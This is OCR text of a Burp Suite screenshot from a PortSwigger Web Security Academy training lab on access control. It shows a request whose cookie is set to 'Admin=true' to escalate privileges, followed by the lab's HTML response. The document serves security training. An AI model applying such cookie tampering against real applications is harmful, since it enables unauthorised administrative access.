 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: https://0aa2008a032d0bf7812425b300b400d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aa2008a032d0bf7812425b300b400d2.web-security-academy.net
3 Cookie: Admin=true; session=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer:
https://0aa2008a032d0bf7812425b300b400d2.web-security-academy.net/login
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3302
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-contr
ol/lab-user-role-controlled-by-request-parameter'
>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 4